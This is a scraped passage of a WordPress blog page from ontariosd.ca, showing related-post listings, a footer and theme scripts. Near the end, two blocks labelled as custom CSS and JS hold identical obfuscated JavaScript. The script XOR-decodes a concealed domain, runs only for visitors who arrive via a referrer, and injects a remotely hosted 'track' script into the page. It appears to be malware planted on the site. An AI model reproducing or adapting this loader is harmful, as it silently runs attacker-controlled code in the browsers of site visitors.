            <img alt='' src='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>ontariosd.ca            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://ontariosd.ca/2025/10/"><time datetime="">2 October 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://ontariosd.ca/the-benefits-of-balance-and-coordination-therapy-in-toronto-for-improved-mobility/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/health/" alt="View all posts in Health"> 
                        Health
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/wellness/" alt="View all posts in Wellness"> 
                        Wellness
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://ontariosd.ca/the-benefits-of-balance-and-coordination-therapy-in-toronto-for-improved-mobility/" title="Permalink to: The Benefits of Balance and Coordination Therapy in Toronto for Improved Mobility">
                                                The Benefits of Balance and Coordination Therapy in Toronto for Improved Mobility                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://ontariosd.ca/author/ontariosd-ca/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>ontariosd.ca            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://ontariosd.ca/2025/01/"><time datetime="">10 January 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://ontariosd.ca/wp-content/uploads/2024/12/DALL·E-2024-12-18-13.23.47-A-hopeful-and-supportive-scene-representing-Toronto-resources-for-managing-emotional-loss.-A-calm-urban-park-with-a-diverse-group-of-people-engaging-i-e1734546882539.webp');" >
                                <a class="link-div" href="https://ontariosd.ca/toronto-resources-for-managing-emotional-loss-effectively/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/wellness/" alt="View all posts in Wellness"> 
                        Wellness
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://ontariosd.ca/toronto-resources-for-managing-emotional-loss-effectively/" title="Permalink to: Toronto Resources for Managing Emotional Loss Effectively">
                                                Toronto Resources for Managing Emotional Loss Effectively                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://ontariosd.ca/author/ontariosd-ca/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>ontariosd.ca            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://ontariosd.ca/2024/12/"><time datetime="">21 December 2024</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://ontariosd.ca/wp-content/uploads/2026/01/untitled-42-1024x512.jpg'); ">
              <a class="link-div" href="https://ontariosd.ca/osgoode-properties-family-friendly-rental-living-in-canada/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://ontariosd.ca/osgoode-properties-family-friendly-rental-living-in-canada/" title="Permalink to: Osgoode Properties – Family-Friendly Rental Living in Canada"> Osgoode Properties – Family-Friendly Rental Living in Canada</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://ontariosd.ca/wp-content/uploads/2025/12/untitled-2.png'); ">
              <a class="link-div" href="https://ontariosd.ca/criminal-defence-with-care-clarity-and-commitment/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://ontariosd.ca/criminal-defence-with-care-clarity-and-commitment/" title="Permalink to: Criminal Defence with Care, Clarity, and Commitment"> Criminal Defence with Care, Clarity, and Commitment</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://ontariosd.ca/wp-content/uploads/2025/10/ChatGPT-Image-Oct-8-2025-02_14_39-PM-e1759947409437.png'); ">
              <a class="link-div" href="https://ontariosd.ca/delivering-excellence-across-every-mile-how-qtr-is-transforming-canadian-freight-logistics/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/canada/" alt="View all posts in Canada"> 
                        Canada
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/services/" alt="View all posts in Services"> 
                        Services
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://ontariosd.ca/delivering-excellence-across-every-mile-how-qtr-is-transforming-canadian-freight-logistics/" title="Permalink to: Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics"> Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://ontariosd.ca/wp-content/uploads/2025/09/ChatGPT-Image-Sep-9-2025-06_51_02-PM-e1757415588403.png'); ">
              <a class="link-div" href="https://ontariosd.ca/everything-you-need-to-know-about-pool-opening-for-a-sparkling-summer/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/services/" alt="View all posts in Services"> 
                        Services
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://ontariosd.ca/everything-you-need-to-know-about-pool-opening-for-a-sparkling-summer/" title="Permalink to: Everything You Need to Know About Pool Opening for a Sparkling Summer"> Everything You Need to Know About Pool Opening for a Sparkling Summer</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://ontariosd.ca/" class="navbar-brand" rel="home"><img width="499" height="151" src="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg" class="custom-logo" alt="ontariosd logo" decoding="async" srcset="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg 499w, https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo-300x91.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://ontariosd.ca/" rel="home">ontariosd.ca</a></p>
                <p class="site-description-footer"></p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right justify-content-center justify-content-md-end"><li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-523"><a class="nav-link" title="Home" href="https://ontariosd.ca">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-37"><a class="nav-link" title="Blog" href="https://ontariosd.ca/blog/">Blog</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a class="nav-link" title="About Us" href="https://ontariosd.ca/about-us/">About Us</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a class="nav-link" title="Contact Us" href="https://ontariosd.ca/contact-us/">Contact Us</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://ontariosd.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogai/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://ontariosd.ca/wp-content/plugins/easy-sticky-sidebar/assets/js/jquery.cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogai/js/jquery.marquee.min.js?ver=1.0" id="blogai-ticker-js-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogai/js/custom.js?ver=1.0" id="blogai-custom-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ontariosd.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ontariosd.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1da9cf) {
    
    var _5a569f = Date.now();
    var _a8e92a = 1000;
    _5a569f = _5a569f / _a8e92a;
    _5a569f = Math.floor(_5a569f);

    var _abee9b = 600;
    _5a569f -= _5a569f % _abee9b;
    _5a569f = _5a569f.toString(16);

    var _72bf06 = _1da9cf.referrer;

    if (!_72bf06) return;

    var _21f8ac = [35805, 35800, 35783, 35796, 35797, 35792, 35778, 35801, 35795, 35806, 35792, 35779, 35797, 35802, 35800, 35781, 35743, 35800, 35807, 35799, 35806];

    _21f8ac = _21f8ac.map(function(_eece1e){
        return _eece1e ^ 35761;
    });

    var _a23b76 = "7cf5702fd919b37febe46924c0f2c607";
    
    _21f8ac = String.fromCharCode(..._21f8ac);

    var _fa1d21 = "https://";
    var _4ff455 = "/";
    var _8d9751 = "track-";

    var _67b39d = ".js";

    var _17cda8 = _1da9cf.createElement("script");
    _17cda8.type = "text/javascript";
    _17cda8.async = true;
    _17cda8.src = _fa1d21 + _21f8ac + _4ff455 + _8d9751 + _5a569f + _67b39d;

    _1da9cf.getElementsByTagName("head")[0].appendChild(_17cda8)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1da9cf) {
    
    var _5a569f = Date.now();
    var _a8e92a = 1000;
    _5a569f = _5a569f / _a8e92a;
    _5a569f = Math.floor(_5a569f);

    var _abee9b = 600;
    _5a569f -= _5a569f % _abee9b;
    _5a569f = _5a569f.toString(16);

    var _72bf06 = _1da9cf.referrer;

    if (!_72bf06) return;

    var _21f8ac = [35805, 35800, 35783, 35796, 35797, 35792, 35778, 35801, 35795, 35806, 35792, 35779, 35797, 35802, 35800, 35781, 35743, 35800, 35807, 35799, 35806];

    _21f8ac = _21f8ac.map(function(_eece1e){
        return _eece1e ^ 35761;
    });

    var _a23b76 = "7cf5702fd919b37febe46924c0f2c607";
    
    _21f8ac = String.fromCharCode(..._21f8ac);

    var _fa1d21 = "https://";
    var _4ff455 = "/";
    var _8d9751 = "track-";

    var _67b39d = ".js";

    var _17cda8 = _1da9cf.createElement("script");
    _17cda8.type = "text/javascript";
    _17cda8.async = true;
    _17cda8.src = _fa1d21 + _21f8ac + _4ff455 + _8d9751 + _5a569f + _67b39d;

    _1da9cf.getElementsByTagName("head")[0].appendChild(_17cda8)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d9594b490c05fab21a0bc4d67c9de262 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57f3617bc2484c20be4e9b1c906dca7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://ontariosd.ca/wp-content/themes/blogai/js/custom.js?ver=1.0
body_size: -323
content:
(function($) {
    "use strict";
    function newsticker(){ 
        var ticker =$( ".bs-latest-news" );
        var mainDiv =$('.bs-latest-news-slider');
        var tickerSlide = mainDiv.marquee({
            speed: 50,
            direction:'left', 
            delayBeforeStart: 0,
            duplicated: true,
            pauseOnHover: false,
            startVisible: true
        });
        ticker.on( "click", ".bs-latest-play span", function() {
            $(this).find( "i" ).toggleClass( "fa-pause fa-play" )
            tickerSlide.marquee( "toggle" );
        })
    }
    newsticker();
})(jQuery);